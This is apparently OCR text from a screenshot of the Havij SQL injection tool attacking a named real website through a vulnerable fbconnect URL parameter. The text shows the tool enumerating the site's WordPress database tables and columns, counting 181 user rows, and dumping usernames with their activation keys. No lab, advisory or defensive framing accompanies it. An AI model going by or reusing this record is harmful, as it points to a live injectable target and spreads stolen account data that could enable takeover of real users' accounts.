 Havij
Target: http://www.40sale.com/?fbconnect_action=myhome&fbuserid=14
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ID
user_login
user_pass
user_nicename
user_email
user_url
user_registered
user_activation_key
user_status
display_name
fbconnect_lastlogin
fbconnect_userid
wp_yarpp_keyword_ca
user_login user_activation_key
admin
pico GBasuGIZFtbUjpP3MvWb
rizzblow IJaUouwP3Qvkuoohl3QD
ahmadi
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Tables found: wp_commentmeta,wp_comments,wp_ec3_schedule,wp_email,wp_links,wp_options,wp_po
Count(column_name) of information_schema.columns where table_schema=0x666F72747973616C5F64
Columns found: ID,user_login,user_pass,user_nicename,user_email,user_url,user_registered,user_activ
Count(*) of fortysal_db.wp_users is 181
Data Found: user_login,user_activation_key=admin^
Data Found: user_login,user_activation_key=pico^GBasuGIZFtbUjpP3MvWb
Data Found: user_login,user_activation_key=rizzblow^IJaUouwP3Qvkuoohl3QD
Data Found: user_login,user_activation_key=ahmadi^